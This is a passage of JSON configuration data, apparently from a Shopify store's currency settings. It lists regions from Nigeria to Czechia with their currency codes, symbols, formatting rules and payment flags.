ms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe 